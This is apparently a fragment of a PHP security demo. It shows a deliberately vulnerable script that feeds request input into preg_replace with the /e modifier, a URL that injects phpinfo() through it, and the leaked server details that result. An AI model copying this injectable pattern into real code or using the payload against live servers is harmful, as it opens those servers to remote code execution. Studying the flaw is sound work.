 www.demo.com/eval.php?value=phpinfo()
1
<?php
highlight_file(__FILE__);
$arg = $_REQUEST['value'];
@preg_replace("/123/e",$arg,"1234567");
?>
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled